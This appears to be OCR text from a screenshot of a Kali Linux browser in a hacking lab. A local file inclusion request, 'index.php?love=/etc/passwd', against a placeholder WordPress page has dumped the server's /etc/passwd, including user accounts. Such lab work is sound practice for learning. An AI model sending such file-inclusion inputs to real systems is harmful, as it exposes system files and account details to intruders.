 Mi página web
172.18.0.2/wordpress/index.php?love=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DockerLabs GTFOBins The Hackers Labs
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash